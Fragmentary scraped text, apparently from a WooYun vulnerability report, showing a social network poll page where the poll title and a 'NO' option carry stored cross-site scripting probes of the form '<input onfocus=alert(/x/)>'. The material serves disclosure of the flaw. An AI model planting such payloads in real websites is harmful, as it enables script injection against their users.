 全部 好友 收听 发现
参加了 发起的投票 <input onfocus=alert(/x/)> Ta投给了 "NO <input
onfocus=alert(/xs/)>" http://71.am/684f3k
<input onfocus=alert(/x/)>
创建 | 1人参与 | 单选 | 详情>>
YES 0 (0.0%)
NO <input onfocus=alert(/xs/)> 1 (100.0%)
√已投票
笋丝青豆EAT 投给了 "NO 10分钟前
www.wooyun.org